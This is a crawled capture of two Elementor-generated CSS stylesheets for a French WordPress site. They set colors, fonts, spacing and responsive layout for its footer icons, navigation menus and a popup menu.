.elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-3955de96 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-3955de96.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-718ce7aa > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-718ce7aa.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-db4d990:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-db4d990{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;z-index:22;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-60b4789{margin-top:2em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-ca0f077{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider-separator{width:100%;}.elementor-38428 .elementor-element.elementor-element-ca0f077 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-38428 .elementor-element.elementor-element-3fe70c1{text-align:center;}.elementor-38428 .elementor-element.elementor-element-3fe70c1 .elementor-heading-title{font-family:"Roboto Condensed", Sans-serif;font-size:44px;font-weight:400;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-bde3eda{--e-image-carousel-slides-to-show:3;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#FFFFFFAD;opacity:1;}.elementor-38428 .elementor-element.elementor-element-bde3eda .swiper-pagination-bullet{background:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-83cb950{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{padding:40px 0px 40px 0px;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:60%;}.elementor-38428 .elementor-element.elementor-element-36c04ad3{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:42px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:115px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-size:14px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:110px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--nav-menu-icon-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-3955de96 .elementor-icon svg{height:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon{font-size:16px;}.elementor-38428 .elementor-element.elementor-element-718ce7aa .elementor-icon svg{height:16px;}}@media(max-width:767px){.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{line-height:1.3em;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 20px;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:35%;}.elementor-38428 .elementor-element.elementor-element-3b131a79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6afae92f > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:12%;}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43091048 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:35%;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-c04ff54 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:32%;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-db4d990 > .elementor-container{max-width:400px;}}@media(min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:30%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:22%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:26%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:21.317%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38428 .elementor-element.elementor-element-740168ed{width:34%;}.elementor-38428 .elementor-element.elementor-element-6afae92f{width:12%;}.elementor-38428 .elementor-element.elementor-element-6d67cf1a{width:29%;}.elementor-38428 .elementor-element.elementor-element-c04ff54{width:25%;}}/* Start custom CSS for nav-menu, class: .elementor-element-41151ec9 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-44b3b19f */.custom676 .elementor-menu-toggle {
    padding-left: 10px ;
}

body[data-elementor-device-mode=mobile] .custom676 .elementor-menu-toggle {
    padding-left: 0;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4f2c4f17 */.custom677 .elementor-menu-toggle {
    padding-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1769038066
body_size: 1534
content:
.elementor-32422 .elementor-element.elementor-element-7d49524{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-32422 .elementor-element.elementor-element-7d49524 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32422 .elementor-element.elementor-element-cc75cf1 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-32422 .elementor-element.elementor-element-cc75cf1{text-align:start;}.elementor-32422 .elementor-element.elementor-element-cc75cf1 img{width:200px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32422 .elementor-element.elementor-element-c34952a{font-family:"Roboto Condensed", Sans-serif;font-size:1.2em;font-weight:500;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32422 .elementor-element.elementor-element-d4646d2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-32422 .elementor-element.elementor-element-d4646d2 .elementor-divider-separator{width:100%;}.elementor-32422 .elementor-element.elementor-element-d4646d2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-0393e85 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-32422 .elementor-element.elementor-element-8a7d036 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown .elementor-item, .elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-32422 .elementor-element.elementor-element-fcce960{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-32422 .elementor-element.elementor-element-fcce960 .elementor-divider-separator{width:100%;}.elementor-32422 .elementor-element.elementor-element-fcce960 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-32422 .elementor-element.elementor-element-4bafb90{--grid-template-columns:repeat(0, auto);--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-widget-container{text-align:left;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-social-icon i{color:#FFFFFF;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-social-icon svg{fill:#FFFFFF;}#elementor-popup-modal-32422 .dialog-widget-content{animation-duration:0.6s;background-color:#333232F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32422 .dialog-message{width:360px;height:100vh;align-items:center;padding:30px 30px 30px 30px;}#elementor-popup-modal-32422{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-32422 .dialog-close-button{display:flex;top:6%;font-size:26px;}body:not(.rtl) #elementor-popup-modal-32422 .dialog-close-button{right:15%;}body.rtl #elementor-popup-modal-32422 .dialog-close-button{left:15%;}#elementor-popup-modal-32422 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32422 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32422 .elementor-element.elementor-element-e6de69f > .elementor-element-populated{padding:0% 20% 0% 20%;}.elementor-32422 .elementor-element.elementor-element-c34952a{font-size:14px;}#elementor-popup-modal-32422 .dialog-message{width:100vw;}}@media(max-width:767px){.elementor-32422 .elementor-element.elementor-element-7d49524{z-index:800;}.elementor-32422 .elementor-element.elementor-element-e6de69f > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-32422 .elementor-element.elementor-element-cc75cf1{text-align:center;}.elementor-32422 .elementor-element.elementor-element-cc75cf1 img{width:120px;}.elementor-32422 .elementor-element.elementor-element-c34952a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32422 .elementor-element.elementor-element-c34952a{text-align:center;}.elementor-32422 .elementor-element.elementor-element-0393e85 .elementor-nav-menu .elementor-item{font-size:1.1em;}.elementor-32422 .elementor-element.elementor-element-8a7d036{z-index:900;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu .elementor-item{font-size:1.1em;}.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown .elementor-item, .elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.1em;}.elementor-32422 .elementor-element.elementor-element-4bafb90 .elementor-widget-container{text-align:center;}#elementor-popup-modal-32422 .dialog-message{width:100vw;}}/* Start custom CSS for nav-menu, class: .elementor-element-0393e85 */.elementor-32422 .elementor-element.elementor-element-0393e85 a {
    padding-left: 0 !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-8a7d036 */.elementor-32422 .elementor-element.elementor-element-8a7d036 a, .elementor-32422 .elementor-element.elementor-element-8a7d036 li {
   padding: 0 !important;
}

.elementor-32422 .elementor-element.elementor-element-8a7d036 .sub-menu {
    margin-left: 130px !important
}

.elementor-32422 .elementor-element.elementor-element-8a7d036 .elementor-item-active:after {
    display: none !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e6de69f */.elementor-32422 .elementor-element.elementor-element-e6de69f {
    display: flex;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-32422 .elementor-social-icons-wrapper {
    justify-content: space-between;
    display: flex;
}/* End custom CSS */